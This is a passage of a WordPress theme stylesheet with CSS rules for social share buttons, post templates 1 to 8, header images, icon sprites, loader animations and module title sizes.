  box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text {
  -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
  box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
  -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
  box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big {
  /* responsive portrait phone */
}
.td-ps-big .td-social-but-icon {
  display: block;
  height: auto;
  line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
  width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
  display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
  width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
  width: 60px;
}
@media (max-width: 767px) {
  .td-ps-big .td-social-share-text {
    display: none;
  }
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
  margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-share-text i {
  font-size: 22px;
}
.td-ps-big .td-social-telegram i {
  font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
  font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
  font-size: 20px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
  font-size: 21px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i {
  font-size: 26px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
  left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
  left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
  left: -1px;
  font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
  left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
  left: 0;
}
.td-ps-big .td-social-but-text {
  margin-left: 0;
  padding-top: 0;
  padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
  height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
  width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
  width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
  line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
  display: block;
  line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
  height: 90px;
  font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
  min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
  border-bottom-left-radius: 0;
  border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
  display: block;
  padding-bottom: 17px;
  line-height: 1;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
  display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
  line-height: 90px;
}
.td-ps-nogap {
  margin-left: 0;
  margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
  margin-left: 0;
  margin-right: 0;
  border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
  border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
  border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
  height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
  padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
  display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
  background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
  background-color: rgba(255, 255, 255, 0.1);
}
/*  ----------------------------------------------------------------------------
    Template 1
*/
.td-post-template-1 .td-post-content {
  border-top: 1px solid #e6e6e6;
  padding-top: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-1 .td-post-content {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-template-1 .td-post-content {
    padding-top: 15px;
  }
}
.td-post-template-1 .td-featured-image-rec {
  float: left;
  width: 300px;
  margin-right: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-1 .td-featured-image-rec {
    width: 40%;
    margin-right: 15px;
  }
}
.td-post-template-1 .td-pb-span8 .td-featured-image-rec {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-1 .td-pb-span8 .td-featured-image-rec {
    width: 250px;
    margin-right: 17px;
  }
}
.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
  float: left;
  width: 60%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
    float: none;
    width: 100%;
  }
}
.td-post-template-1 .post h1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-1 .post h1 {
    font-size: 28px;
    line-height: 36px;
  }
}
.td-post-template-1 footer {
  clear: both;
}
/*  ----------------------------------------------------------------------------
    Template 2
*/
.td-post-template-2 .td-pb-span12 .td-post-featured-image img {
  width: 100%;
}
.td-post-template-2 .post h1 {
  font-size: 48px;
  line-height: 58px;
  margin-top: 6px;
  margin-bottom: 5px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-2 .post h1 {
    font-size: 40px;
    line-height: 48px;
  }
}
@media (max-width: 767px) {
  .td-post-template-2 .post h1 {
    font-size: 28px;
    line-height: 36px;
  }
}
.td-post-template-2 .meta-info {
  margin-bottom: 14px;
}
.td-post-template-2 .td-post-sub-title {
  font-size: 16px;
  line-height: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-2 .td-post-sub-title {
    margin: 14px 0 14px 0;
  }
}
/*  ----------------------------------------------------------------------------
    Template 3
*/
.td-post-template-3 .td-pb-span12 .td-post-featured-image img {
  width: 100%;
}
.td-post-template-3 header h1 {
  font-size: 48px;
  line-height: 58px;
  margin-top: 6px;
  margin-bottom: 5px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-3 header h1 {
    font-size: 40px;
    line-height: 48px;
  }
}
@media (max-width: 767px) {
  .td-post-template-3 header h1 {
    font-size: 28px;
    line-height: 36px;
  }
}
.td-post-template-3 .td-post-featured-image figure img {
  margin-bottom: 0;
}
.td-post-template-3 .td-post-featured-image .wp-caption-text {
  margin-right: 21px;
  margin-bottom: 0;
}
.td-post-template-3 .td-post-content {
  padding-top: 10px;
}
.td-post-template-3 .has-post-thumbnail .td-post-content {
  border-top: 0;
}
.td-post-template-3 .meta-info {
  margin-bottom: 14px;
}
.td-post-template-3 .td-post-sub-title {
  font-size: 16px;
  line-height: 26px;
}
.td-post-template-3 .td-post-featured-image {
  width: 681px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td-post-template-3 .td-post-featured-image img {
  z-index: 2;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-3 .td-post-featured-image {
    width: 505px;
  }
}
@media (max-width: 767px) {
  .td-post-template-3 .td-post-featured-image {
    width: auto;
  }
}
.td-post-template-3 .td-post-featured-image .entry-thumb {
  left: -1px;
  position: relative;
  margin-bottom: 7px;
  margin-left: auto;
  margin-right: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-3 .td-post-featured-image .entry-thumb {
    left: 0;
  }
}
.td-post-template-3 .td-pb-span12 .td-post-featured-image {
  width: 1021px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-3 .td-pb-span12 .td-post-featured-image {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-post-template-3 .td-pb-span12 .td-post-featured-image {
    width: 100%;
  }
}
.td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
  width: 1021px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
    width: 100%;
  }
}
.single-format-video .td-post-template-3 .wpb_video_wrapper iframe {
  margin-bottom: 0;
}
.single-format-video .td-post-template-3 .td-post-content {
  border-top: 0;
}
/*  ----------------------------------------------------------------------------
    Templates 4 & 5
*/
.td-post-template-4,
.td-post-template-5 {
  width: 1021px;
  margin: 0 auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-4,
  .td-post-template-5 {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-post-template-4,
  .td-post-template-5 {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    Template 4
*/
.td-post-template-4 header {
  position: absolute;
  bottom: 0;
  z-index: 1;
}
.td-post-template-4 header .entry-title,
.td-post-template-4 header .td-post-sub-title,
.td-post-template-4 header .meta-info,
.td-post-template-4 header .entry-date,
.td-post-template-4 header .td-post-author-name a,
.td-post-template-4 header .td-post-comments a {
  color: #fff;
}
.td-post-template-4 header h1 {
  font-size: 48px;
  line-height: 58px;
  margin-top: 7px;
  margin-bottom: 5px;
  position: relative;
  right: 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-4 header h1 {
    font-size: 40px;
    line-height: 48px;
  }
}
@media (max-width: 767px) {
  .td-post-template-4 header h1 {
    font-size: 18px;
    line-height: 24px;
    right: 0;
  }
}
.td-post-template-4 .meta-info {
  margin-bottom: 16px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .meta-info {
    margin-bottom: 10px;
  }
}
.td-post-template-4 .entry-thumb {
  padding-bottom: 0;
  margin-bottom: 0;
}
.td-post-template-4 .entry-crumbs {
  top: 0;
  padding: 15px 0 15px 0;
}
.td-post-template-4 .td-post-header {
  padding-top: 0;
  border-bottom: 0;
}
.td-post-template-4 .td-post-sharing-top {
  border-top: 0;
  border-bottom: 1px solid #e6e6e6;
}
.td-post-template-4 .td-post-featured-image {
  min-height: 200px;
  background-color: #444;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-featured-image {
    min-height: 182px;
  }
}
.td-post-template-4 .td-post-featured-image .wp-caption-text {
  bottom: 0;
  color: #fff;
  position: absolute;
  right: 0;
  margin-right: 20px;
  max-width: 400px;
  height: 17px;
  overflow: hidden;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-featured-image .wp-caption-text {
    display: none;
  }
}
.td-post-template-4 .td-post-content {
  border-top: none;
  margin-top: 0;
  padding-top: 14px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-content {
    padding-top: 10px;
  }
}
.td-post-template-4 .td-post-sub-title {
  font-size: 16px;
  line-height: 26px;
  border: 0;
  padding: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-sub-title {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Template 5
*/
.td-post-template-5 header {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 680px;
  background-color: #fff;
  padding-top: 19px;
  border-left: 1px solid #e6e6e6;
  z-index: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-5 header {
    width: 504px;
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-template-5 header {
    padding-top: 12px;
    width: auto;
    position: relative;
  }
}
.td-post-template-5 header h1 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-5 header h1 {
    font-size: 28px;
    line-height: 36px;
  }
}
.td-post-template-5 .td-post-featured-image {
  min-height: 200px;
  background-color: #444;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-5 .td-post-featured-image {
    min-height: 100%;
  }
}
.td-post-template-5 .td-post-featured-image .wp-caption-text {
  bottom: 0;
  color: #fff;
  position: absolute;
  right: 0;
  margin-right: 20px;
  width: 300px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-5 .td-post-featured-image .wp-caption-text {
    width: 215px;
  }
}
@media (max-width: 767px) {
  .td-post-template-5 .td-post-featured-image .wp-caption-text {
    display: none;
  }
}
.td-post-template-5 .entry-thumb {
  padding-bottom: 0;
  margin-bottom: 0;
}
.td-post-template-5 .td-post-header .meta-info {
  border-bottom: 1px dashed #f1f1f1;
  margin-bottom: 0;
  padding-bottom: 15px;
}
.td-post-template-5 .entry-crumbs {
  top: 0;
  padding: 15px 0 15px 0;
}
.td-post-template-5 .td-post-header {
  padding-top: 0;
  border-bottom: 0;
}
.td-post-template-5 .td-post-sharing-top {
  margin: 0 19px 0 20px;
  padding-left: 0;
  padding-right: 0;
  border-top: none;
  border-bottom: 1px dashed #f1f1f1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-5 .td-post-sharing-top {
    margin: 0 10px 0 10px;
  }
}
.td-post-template-5 .td-post-content {
  padding-top: 15px;
  border-top: none;
}
.td-post-template-5 .td-post-sub-title {
  margin: 17px 0 17px 0;
}
/*  ----------------------------------------------------------------------------
    Template 6
*/
.td-post-template-6 .entry-crumbs {
  color: #ffffff;
}
.td-post-template-6 .entry-crumbs a {
  color: #ffffff;
}
.td-post-template-6 .td-read-down {
  text-align: center;
  margin-top: 33px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-6 .td-read-down {
    margin-top: 15px;
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .td-post-template-6 .td-read-down {
    margin-top: 10px;
    margin-bottom: 5px;
  }
}
.td-post-template-6 .td-read-down i {
  font-size: 46px;
  opacity: 0.8;
  color: #ffffff;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-6 .td-read-down i {
    font-size: 30px;
  }
}
@media (max-width: 767px) {
  .td-post-template-6 .td-read-down i {
    font-size: 30px;
  }
}
.td-post-template-6 .td-post-header {
  background-color: transparent;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  border-bottom: none;
  padding-bottom: 15px;
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  backface-visibility: hidden;
  perspective: 1000;
}
.td-post-template-6 .td-post-content {
  border-top: none;
}
.td-post-template-6 .td-post-header h1 {
  font-size: 42px;
  font-weight: 600;
  line-height: 50px;
  margin-top: 9px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-6 .td-post-header h1 {
    font-size: 38px;
    line-height: 48px;
  }
}
@media (max-width: 767px) {
  .td-post-template-6 .td-post-header h1 {
    font-size: 24px;
    line-height: 32px;
  }
}
.td-post-template-6 .template6-header .entry-title a,
.td-post-template-6 .template6-header .td-post-sub-title,
.td-post-template-6 .template6-header .meta-info,
.td-post-template-6 .template6-header .entry-date,
.td-post-template-6 .template6-header .td-post-author-name a,
.td-post-template-6 .template6-header .td-post-comments a {
  color: #ffffff;
}
.td-post-template-6 .td-post-sharing-top {
  margin: 0 20px 0 20px;
  padding-left: 0;
  padding-right: 0;
  border-top: none;
  border-bottom: 1px dashed #f1f1f1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-6 .td-post-sharing-top {
    margin: 0 10px 0 10px;
  }
}
.td-post-template-6 .td-post-sub-title {
  font-size: 16px;
  line-height: 26px;
  border: 0;
  padding: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-6 .td-post-sub-title {
    display: none;
  }
}
.td-full-screen-header-image-wrap {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  height: 900px;
  overflow: hidden;
  z-index: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-full-screen-header-image-wrap {
    height: 680px;
  }
}
@media (max-width: 767px) {
  .td-full-screen-header-image-wrap {
    background-color: #fff;
    height: 400px;
  }
}
#td-full-screen-header-image {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  min-height: 900px;
  height: 900px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  #td-full-screen-header-image {
    height: 680px;
    min-height: 680px !important;
  }
}
@media (max-width: 767px) {
  #td-full-screen-header-image {
    height: 400px;
    min-height: 400px !important;
  }
}
#td-full-screen-header-image img {
  display: block;
}
#td-full-screen-header-image .backstretch {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  #td-full-screen-header-image .backstretch {
    height: 680px !important;
  }
}
@media (max-width: 767px) {
  #td-full-screen-header-image .backstretch {
    height: 400px;
  }
}
#td-full-screen-header-image .backstretch:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: #000;
  opacity: 0.12;
}
.single_template_6 .td-header-wrap {
  height: 900px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .single_template_6 .td-header-wrap {
    height: 680px;
  }
}
@media (max-width: 767px) {
  .single_template_6 .td-header-wrap {
    height: 400px;
  }
}
.single_template_6 .td-header-style-5 .td-ad-m,
.single_template_6 .td-header-style-7 .td-ad-m,
.single_template_6 .td-header-style-8 .td-ad-m,
.single_template_6 .td-header-style-9 .td-ad-m,
.single_template_6 .td-header-style-10 .td-ad-m {
  border-bottom: 0;
}
.single_template_6 .td-header-container,
.single_template_6 .td-header-style-6 .td-make-full {
  border: none;
}
.admin-bar.single_template_6 .td-header-wrap {
  height: 868px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .admin-bar.single_template_6 .td-header-wrap {
    height: 648px;
  }
}
@media (max-width: 767px) {
  .admin-bar.single_template_6 .td-header-wrap {
    height: 354px;
  }
}
.template6-header {
  position: absolute;
  top: 840px;
  right: 0;
  left: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .template6-header {
    top: 670px;
  }
}
@media (max-width: 767px) {
  .template6-header {
    top: 406px;
  }
}
.template6-header a,
.template6-header .entry-title {
  color: #ffffff;
}
.admin-bar .template6-header {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .admin-bar .template6-header {
    top: 640px;
  }
}
@media (max-width: 767px) {
  .admin-bar .template6-header {
    top: 360px;
  }
}
/*  ----------------------------------------------------------------------------
    Template 8
*/
.td-post-template-8 {
  max-width: 1021px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-8 {
    max-width: 756px;
  }
}
.td-post-template-8 .entry-thumb {
  padding-bottom: 0;
  margin-bottom: 0;
}
.td-post-template-8 .entry-crumbs {
  top: 0;
  padding: 15px 0 15px 0;
}
.td-post-template-8 .td-post-header {
  border-bottom: 0;
}
.td-post-template-8 .wpb_video_wrapper iframe {
  margin-bottom: 0;
  display: table;
}
.td-post-template-8 .td-post-featured-image img {
  width: 100%;
}
.td-post-template-8 .td-post-featured-image .wp-caption-text {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Image gradient
*/
.td-image-gradient:before {
  bottom: 0;
  content: "";
  display: block;
  height: 40%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-image-gradient:before {
    height: 60%;
  }
}
#td_parallax_header_6,
#td-full-screen-header-image {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.td-sp {
  background-image: url('../images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
.td-sp-facebook {
  width: 32px;
  height: 32px;
  background-position: -20px -20px;
}
.td-sp-pinterest {
  width: 32px;
  height: 32px;
  background-position: -20px -72px;
}
.td-sp-rss {
  width: 32px;
  height: 32px;
  background-position: -20px -124px;
}
.td-sp-soundcloud {
  width: 32px;
  height: 32px;
  background-position: -20px -176px;
}
.td-sp-instagram {
  width: 32px;
  height: 32px;
  background-position: -20px -228px;
}
.td-sp-vimeo {
  width: 32px;
  height: 32px;
  background-position: -20px -332px;
}
.td-sp-youtube {
  width: 32px;
  height: 32px;
  background-position: -20px -384px;
}
.td-sp-twitter {
  width: 32px;
  height: 32px;
  background-position: -20px -436px;
}
.td-sp-video-play {
  width: 42px;
  height: 42px;
  background-position: -20px -488px;
}
.td-sp-video-pause {
  width: 42px;
  height: 42px;
  background-position: -20px -612px;
}
.td-sp-whatsapp {
  width: 32px;
  height: 32px;
  background-position: -20px -736px;
}
.td-lb-box {
  position: absolute;
  width: 17px;
  height: 17px;
  border-radius: 3px;
}
.td-lb-box-1 {
  top: 0;
  left: 0;
}
.td-lb-box-2 {
  top: 0;
  left: 19px;
}
.td-lb-box-3 {
  top: 0;
  left: 38px;
}
.td-lb-box-4 {
  top: 19px;
  right: 0;
}
.td-lb-box-5 {
  bottom: 0;
  right: 0;
}
.td-lb-box-6 {
  bottom: 0;
  left: 19px;
}
.td-lb-box-7 {
  bottom: 0;
  left: 0;
}
.td-lb-box-8 {
  top: 19px;
  left: 0;
}
/*  ----------------------------------------------------------------------------
    loader
*/
.td-loader-gif {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 55px;
  height: 55px;
  margin-top: -27.5px;
  /* Half the height */
  margin-left: -27.5px;
  /* Half the width */
  /* responsive phone */
  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  /* custom */
}
@media (max-width: 767px) {
  .td-loader-gif {
    top: 200px;
  }
}
/*  ----------------------------------------------------------------------------
    infinite loader - the small loader used on infinite scroll
*/
.td-loader-infinite {
  top: auto;
  bottom: 28px;
}
.td-loader-infinite .td-lb-box {
  position: absolute;
  width: 10px;
  height: 10px;
}
.td-loader-infinite .td-lb-box-1 {
  top: 0;
  left: 0;
}
.td-loader-infinite .td-lb-box-2 {
  top: 0;
  left: 11px;
}
.td-loader-infinite .td-lb-box-3 {
  top: 0;
  left: 22px;
}
.td-loader-infinite .td-lb-box-4 {
  top: 11px;
  right: 0;
}
.td-loader-infinite .td-lb-box-5 {
  bottom: 0;
  right: 0;
}
.td-loader-infinite .td-lb-box-6 {
  bottom: 0;
  left: 11px;
}
.td-loader-infinite .td-lb-box-7 {
  bottom: 0;
  left: 0;
}
.td-loader-infinite .td-lb-box-8 {
  top: 11px;
  left: 0;
}
.td-loader-infinite.td-loader-gif {
  width: 32px;
  height: 32px;
  margin-top: -16px;
  /* Half the height */
  margin-left: -16px;
  /* Half the width */
}
.td-loader-blocks-load-more {
  top: auto;
  bottom: 28px;
}
.category .td-ss-main-content .td-load-more-wrap {
  bottom: 20px;
}
.td-loader-animation-start {
  opacity: 0;
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
}
.td-loader-animation-mid {
  opacity: 1;
  transform: perspective( 600px ) scale(1);
  -webkit-transform: perspective( 600px ) scale(1);
}
.td-loader-animation-end {
  opacity: 0;
}
@-webkit-keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}
@keyframes rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
.td_module_2 .entry-title,
.td_module_3 .entry-title,
.td_module_4 .entry-title,
.td_module_5 .entry-title {
  font-size: 19px;
  font-weight: 600;
  line-height: 24px;
  margin: 0 0 9px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_2 .entry-title,
  .td_module_3 .entry-title,
  .td_module_4 .entry-title,
  .td_module_5 .entry-title {
    font-size: 15px !important;
    line-height: 19px !important;
    margin-bottom: 8px;
  }
}
@media (max-width: 767px) {
  .td_module_2 .entry-title,
  .td_module_3 .entry-title,
  .td_module_4 .entry-title,
  .td_module_5 .entry-title {
    font-size: 19px !important;
    line-height: 24px !important;
  }
}
.td_module_2 .td-module-thumb,
.td_module_3 .td-module-thumb,
.td_module_4 .td-module-thumb,
.td_module_5 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_2 .td-module-thumb,
  .td_module_3 .td-module-thumb,
  .td_module_4 .td-module-thumb,
  .td_module_5 .td-module-thumb {
    margin-bottom: 8px;
  }
}
.td_module_2 .meta-info,
.td_module_3 .meta-info,
.td_module_4 .meta-info,
.td_module_5 .meta-info {
  margin-bottom: 14px;
  line-height: 11px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_2 .meta-info,
  .td_module_3 .meta-info,
  .td_module_4 .meta-info,
  .td_module_5 .meta-info {
    margin-bottom: 10px;
  }
}
.td_module_2 .td-post-author-name,
.td_module_3 .td-post-author-name,
.td_module_4 .td-post-author-name,
.td_module_5 .td-post-author-name,
.td_module_2 .td-post-date,
.td_module_3 .td-post-date,
.td_module_4 .td-post-date,
.td_module_5 .td-post-date {
  margin-bottom: 3px;
}
.td_module_6 .entry-title,
.td_module_7 .entry-title,
.td_module_8 .entry-title {
  font-size: 13px;
  font-weight: 600;
  line-height: 18px;
  margin: 0 0 7px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_6 .entry-title,
  .td_module_7 .entry-title,
  .td_module_8 .entry-title {
    margin-bottom: 5px;
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td_module_6 .entry-title,
  .td_module_7 .entry-title,
  .td_module_8 .entry-title {
    font-size: 14px !important;
    line-height: 19px !important;
  }
}
.td_module_6 .td-post-author-name,
.td_module_7 .td-post-author-name,
.td_module_8 .td-post-author-name,
.td_module_6 .td-post-date,
.td_module_7 .td-post-date,
.td_module_8 .td-post-date {
  margin-top: 3px;
  margin-bottom: 3px;
  vertical-align: middle;
}
.td_module_6 .meta-info,
.td_module_7 .meta-info,
.td_module_8 .meta-info {
  margin-bottom: 0;
  line-height: 11px;
}
.entry-review-stars {
  display: inline-block;
  position: relative;
  left: 1px;
  vertical-align: middle;
  margin-top: -1px;
  margin-bottom: -1px;
  top: 0;
}
.wpb_widgetised_column {
  padding: 0 !important;
  margin-bottom: 20px !important;
}
.wpb_widgetised_column_heading {
  margin: 20px 0 0 20px !important;
}
.wpb_content_element {
  border-style: solid !important;
  border-width: 0;
  border-color: #e6e6e6;
  padding-top: 23px;
}
.wpb_heading {
  background-color: #222;
  border-radius: 3px;
  color: #fff;
  display: inline-table;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 2px 15px;
  position: relative;
  top: -3px;
  vertical-align: middle;
  margin: 0 0 16px;
}
.vc_wp_rss,
.vc_wp_archives,
.vc_wp_categories,
.vc_wp_posts,
.vc_wp_text,
.vc_wp_custommenu,
.vc_wp_tagcloud,
.vc_wp_pages,
